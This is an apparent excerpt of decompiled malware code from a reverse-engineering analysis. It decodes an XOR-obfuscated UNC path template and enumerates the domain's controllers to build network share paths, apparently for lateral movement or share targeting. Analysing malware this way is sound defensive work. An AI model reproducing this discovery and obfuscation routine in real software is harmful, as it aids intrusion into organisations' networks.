 if ( !mw_DsGetDcNameW(0, 0, 0, 0, 0, &v55) )
{
v5 = &v37;
v37 = 0x225A5FB1;
v38 = 0x22755FC8;
v39 = 0x22065FB1;
v6 = 3;
do
{
*v5++ ^= 0x22065FEDu;
--v6;
}
while ( v6 ); // \\%s\
if ( !mw_DsGetDcOpenW(*(_DWORD *)(v55 + 0x1C), 2, 0, 0, 0, 0, &v61, v29, a4, v31, a2) )
{
do
{
while ( 1 )
{
DcNextW = mw_DsGetDcNextW(v61, 0, 0, &v56);
if ( DcNextW )
break;
v9 = v56;
v10 = mw_wcslen(v56);
ProcessHeap = AllocateProcessHeap(2 * v10 + 8);
if ( ProcessHeap )
{
mw_swprintf(ProcessHeap, &v37, v9, v33, v34[0], v34[1]);
*a5++ = ProcessHeap;
m_RtlFreeHeap_0(v9);
++v62;
}
}
}
while ( DcNextW != 0x103 && DcNextW == 0x44D );
}
mw_DsGetDcCloseW(v61);
mw_NetApiBufferFree(v55);